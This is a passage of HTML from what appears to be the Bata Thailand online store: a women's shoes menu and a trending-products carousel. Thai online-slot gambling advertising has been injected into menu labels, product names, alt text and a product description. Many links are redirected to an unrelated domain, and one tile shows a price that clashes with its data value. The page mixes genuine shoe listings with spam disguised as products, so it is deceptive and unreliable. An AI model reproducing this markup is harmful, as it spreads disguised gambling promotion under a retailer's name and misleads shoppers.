    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/th/en/women/shoes/" data-menu-index="2" aria-label="สล็อตเว็บตรงแท้" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อตเว็บตรงแท้</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">
    <div class="cc-menu__thirdLevelItemsSection">
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง">
                <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บสล็อต">
                <span class="cc-menu__thirdLevel__title">เว็บสล็อต</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg เว็บตรง แตกหนัก">
                <span class="cc-menu__thirdLevel__title">สล็อต pg เว็บตรง แตกหนัก</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตpg">
                <span class="cc-menu__thirdLevel__title">สล็อตpg</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg">
                <span class="cc-menu__thirdLevel__title">สล็อต pg</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.worldchessrating.com/" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_7516661" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=White"
                                    data-classtorefresh="tile_524M_2021_7516661" title="WHITE"
                                    data-color="White">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#fffdfa">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata Women's Formal Heels Feni 
● Formal heels from Bata 
● Walk with ease and elegant 
● Simply classic design with a contemporary touch
● Universally suitable for business to formal occasions"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/heels/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
            
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-sandal-shoes-carcer-524M_TA601086135W.html?dwvar_524M__TA601086135W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA601086135W&amp;dwvar_524M__TA601086135W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_6015086" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" title="Go to the product  Bata Women's Thong Shoes - 5718421">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Thong Shoes - 5718421</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="199.00">
                ฿ 199.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html?dwvar_524M__TA571421412W_color=Off_White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA571421412W&amp;dwvar_524M__TA571421412W_color=Off_White"
                                    data-classtorefresh="tile_524M_2021_5718421" title="OFF WHITE"
                                    data-color="Off_White">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#f5f5f5">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thong Shoes - 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="null"
    data-producturl="https://www.bata.com/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="OFF WHITE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" title="Go to the product  Bata Women's Fomal Dress Shoes 1 inch - Black 6516303">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Fomal Dress Shoes 1 inch - Black 6516303</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html?dwvar_524M__TA6513031103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA6513031103W&amp;dwvar_524M__TA6513031103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_6516303" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="Bata Women's Fomal Dress Shoes 1 inch
● Mid-heel dress shoes from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for  formal occasion"
    data-producturl="https://www.bata.com/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/pumps/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Pumps"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
